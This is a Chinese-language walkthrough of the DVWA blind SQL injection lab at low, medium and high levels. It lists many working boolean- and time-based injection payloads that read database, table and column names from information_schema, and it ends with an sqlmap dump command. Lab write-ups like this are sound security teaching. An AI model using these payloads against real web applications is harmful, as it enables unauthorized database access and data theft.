SQL Injection (Blind)
Low级别基于布尔的盲注思路
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据


判断是否有sql注入
输入1、1’ and 1=1 #、1’ and 1=2#得到结果User ID exists in the database.可以判断存在sql注入

猜解当前数据库名
想要猜解数据库名,首先用二分法猜解数据库名的长度,然后挨个猜解字符。
1' and length(database())>5 # -- 显示不存在;说明库名长度<=5
1' and length(database())>3 # -- 显示存在;说明长度>3 and <=5
1' and length(database())=4 # -- 显示存在:
采用二分法猜解数据库名
1' and ascii(substr(databse(),1,1))>97# -- 显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值);
1' and ascii(substr(databse(),1,1))<122# -- 显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值);
1' and ascii(substr(databse(),1,1))<109# -- 显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值);
1' and ascii(substr(databse(),1,1))<103# -- 显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值);
1' and ascii(substr(databse(),1,1))<100# -- 显示不存在,说明数据库名的第一个字符的ascii值不小于100(小写字母d的ascii值);
1' and ascii(substr(databse(),1,1))>100# -- 显示不存在,说明数据库名的第一个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d。
重复上述步骤,直到猜解出完整的数据库名
猜解数据库中的表名
首先用二分法猜解数据库中表的数量,下图所示,表的个数为2
1' and (select count (table_name) from information_schema.tables where table_schema=database())>5# -- # 显示不存在,说明表个数在1-5之间
1' and (select count (table_name) from information_schema.tables where table_schema=database())>3# -- 显示不存在,说明表个数在1-3之间
1' and (select count (table_name) from information_schema.tables where table_schema=database())=1# -- 显示不存在,排除1
1' and (select count (table_name) from information_schema.tables where table_schema=database())=2# -- 显示存在
接着要猜解表名,首先判断表名的长度,下图所示第一个表名长度为9
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>5 # -- 显示存在,说明表名长度>5
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 # -- 显示不存在,表名长度5-10
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # -- 显示存在,挨个尝试5-10,最终9显示存在
接着采用二分法猜测表名
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # -- 显示存在>97
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # -- 显示存在97-122
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # -- 显示存在97-109
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # -- 显示不存在103-109
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 # -- 显示存在
重复上述步骤,即可猜解出两个表名
猜解表中的字段名
首先猜解表中字段的数量,下图所示user表中有8个字段
1' and (select count(column_name) from information_schema.columns where table_name= 'users')>5 # -- 显示存在 字段长度>5
1' and (select count(column_name) from information_schema.columns where table_name= 'users')>10 # -- 显示不存在 字段长度5-10
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=8 # -- 显示存在,挨个尝试5-10
接着猜解字段名,先确定字段名长度
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))>5 # 显示存在 字段名长度>5
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))>10 # 显示不存在 字段名长度5-10
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7 # 显示存在
采用二分法猜测字段名,limit 0,1确定的是表的第几个字段,substr(sql,1)确定的是字段的第几个字母开始截取,ascii读出左侧的第一个字母的ascii值
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))>97 # -- 判断第一个字段第一个字母是否大于97
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,2),1))>97 # -- 判断第二个字段第一个字母是否大于97
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,2),2))>97 # -- 判断第二个字段第二个字母是否大于97
猜解数据
同样采用二分法
Low级别基于时间的盲注
判断是否存在注入,注入是字符型还是数字型
1’ and sleep(5) # -- 感觉到明显延迟
1 and sleep(5) # -- 没有延迟;
说明存在字符型的盲注。
猜解当前数据库名
1' and if(length(database())=1,sleep(5),1) # 没有延迟
1' and if(length(database())=2,sleep(5),1) # 没有延迟
1' and if(length(database())=3,sleep(5),1) # 没有延迟
1' and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。接着采用二分法猜解数据库名
1' and if(ascii(substr(database(),1,1))>97,sleep(5),1)# -- 明显延迟
1' and if(ascii(substr(database(),1,1))<100,sleep(5),1)# -- 没有延迟
1' and if(ascii(substr(database(),1,1))>100,sleep(5),1)# -- 没有延迟
猜解数据库中的表名
首先猜解数据库中表的数量
1' and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟
1' and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟
猜表名
1' and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # -- 没有延迟
1' and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # -- 明显延迟
说明第一个表名的长度为9个字符。采用二分法即可猜解出表名。
猜解表中的字段名
首先猜解表中字段的数量
1' and if((select count(column_name) from information_schema.columns where table_name= 'users')=1,sleep(5),1)# -- 没有延迟
1' and if((select count(column_name) from information_schema.columns where table_name= 'users')=8,sleep(5),1)# -- 明显延迟
接着挨个猜解字段名
1' and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # -- 没有延迟
1' and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # -- 明显延迟
猜解数据
同样采用二分法
Medium级别
基于布尔的盲注
抓包改参数id为1 and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包改参数id为1 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8 # (0×7573657273为users的16进制),显示存在,说明uers表有8个字段。
基于时间的盲注
抓包改参数id为1 and if(length(database())=4,sleep(5),1) #,明显延迟,说明数据库名的长度为4个字符;
抓包改参数id为1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #,明显延迟,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and if((select count(column_name) from information_schema.columns where table_name=0×7573657273 )=8,sleep(5),1) #,明显延迟,说明uers表有8个字段。
High级别
High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果
抓包将cookie中参数id改为1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符; 抓包将cookie中参数id改为1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符; 抓包将cookie中参数id改为1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。
工具的使用
常用
sqlmap -u "url" --cookie "cookie值" --dump
参考
https://www.freebuf.com/articles/web/120985.html
SQL Injection (Blind)的更多相关文章
- (十二)DVWA全等级SQL Injection(Blind)盲注--SQLMap测试过程解析
一.测试前分析 前文<DVWA全等级SQL Injection(Blind)盲注-手工测试过程解析> 通过手工测试的方式详细分析了SQL Injection(Blind)盲注漏洞的利用过程 ...
- (十一)DVWA全等级SQL Injection(Blind)盲注--手工测试过程解析
一.DVWA-SQL Injection(Blind)测试分析 SQL盲注 VS 普通SQL注入: 普通SQL注入 SQL盲注 1.执行SQL注入攻击时,服务器会响应来自数据库服务器的错误信息,信息提 ...
- SQL Injection (Blind) Low
SQL盲注分析 盲注较普通注入难度会有所增加,根据页面响应不同大概分为以下几种:布尔型盲注:时间盲注:报错注入 普通注入与盲注的对比: 普通注入: ...
- DVWA之 SQL Injection(Blind)
SQL Injection(Blind) SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法 ...
- DVWA SQL Injection(Blind) 通关教程
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是 ...
- DVWA 黑客攻防演练(九) SQL 盲注 SQL Injection (Blind)
上一篇文章谈及了 dvwa 中的SQL注入攻击,而这篇和上一篇内容很像,都是关于SQL注入攻击.和上一篇相比,上一篇的注入成功就马上得到所有用户的信息,这部分页面上不会返回一些很明显的信息供你调试,就 ...
- 【DVWA】【SQL Injection(Blind)】SQL盲注 Low Medium High Impossible
1.初级篇 Low.php 加单引号提交 http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=1'&Submit=Submi ...
- SQL injection
SQL injection is a code injection technique, used to attack data-driven applications, in which malic ...
- SQL Injection(Blind)
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是 ...
随机推荐
- Win7下如何使用tracert命令查看网络状况?
大家平时在访问的网站中,是不是有一些网站访问速度很快,而有些网站却访问的很慢呢?甚至有些网站无法访问.那你们知道该怎么判断这些网站的访问速度呢?不知道的话,那就使用Windows的tracert命令来 ...
- 深入SaltStack
[译者注] 这是一篇发表在opencredo官网的博文,通过比较流行的Puppet和新发展起来的Salt,详细地介绍了Salt的功能.在征得原作者的同意后,翻译出来,与大家分享.初次翻译长文,请大家指 ...
- 阿里巴巴Druid数据源组件
目前常用的数据源主要有c3p0.dbcp.proxool.druid,先来说说他们Spring 推荐使用dbcp:Hibernate 推荐使用c3p0和proxool1. DBCP:apacheDBC ...
- 真机调试No target device的解决(android studio)3.4.1
驱动等都正常,手机连接正常.但是还是报错 搜索到如下办法成功解决:adb未启动或启动失败,这时候选择android studio界面底端的logcat,会自动重启adb.
- 安全漏洞XSS、CSRF、SQL注入以及DDOS攻击
随着互联网的普及,网络安全变得越来越重要,程序员需要掌握最基本的web安全防范,下面列举一些常见的安全漏洞和对应的防御措施. 0x01: XSS漏洞 1.XSS简介 跨站脚本(cross site s ...
- C#利用iTextSharp将datatable数据转化为PDF文件
1.下载iTextSharp.dll文件 下载链接:https://pan.baidu.com/s/14o-pJ-U2yU8n0EyIn249qg 提取码:tklu 2.PDF转换方法 /// < ...
- Parquet介绍及简单使用(转)
==> 什么是parquet Parquet 是列式存储的一种文件类型 ==> 官网描述: Apache Parquet is a columnar storage f ...
- MQTT研究之EMQ:【EMQX使用中的一些问题记录(4)】
最近比较忙,有些关于EMQ的使用问题,没有时间记录了,趁这个周末抽点时间,将最近遇到的,觉得比较有价值的一个问题,分享给大家吧. 这里是针对前面的一篇博客,做的一个深入研究,关于订阅系统总线判断设备上 ...
- 006-tomcat 多实例安装、appBase和docBase、Context说明
一.多实例部署 主要是为了充分利用服务器资源,并且可以交叉部署应用.主要做法可以有使用docker部署,多实例部署. 多实例多应用:多个 Tomcat 部署多个不同的项目.这种模式在服务器资源有限,或 ...
- HTML5 VUE单页应用 SEO 优化之 预渲染(prerender-spa-plugin)
前言:当前 SPA 架构流行的趋势如日中天,前后端分离的业务模式已经成为互联网开发的主流方式,但是 单页面 应用始终存在一个痛点,那就是 SEO, 对于那些需要推广,希望能在百度搜索时排名靠前的网站而 ...